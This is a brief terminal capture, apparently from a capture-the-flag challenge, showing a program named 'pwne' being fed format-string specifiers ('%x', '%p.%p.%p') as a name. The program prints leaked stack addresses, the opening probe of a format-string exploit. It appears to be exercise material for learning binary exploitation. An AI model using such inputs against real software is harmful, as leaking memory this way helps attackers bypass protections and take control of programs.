 h11p@ubuntu:~/hackme/huxiangbei$ ./pwne
WANT PLAY[Y/N]
Y
GET YOUR NAME:
%x
WELCOME
ffb24e4c
GET YOUR AGE:
10
WANT PLAY[Y/N]
Y
GET YOUR NAME:
%p.%p.%p
WELCOME
0xffb24e4c.0x40.0xf763c2d8
GET YOUR AGE:
20
WANT PLAY[Y/N]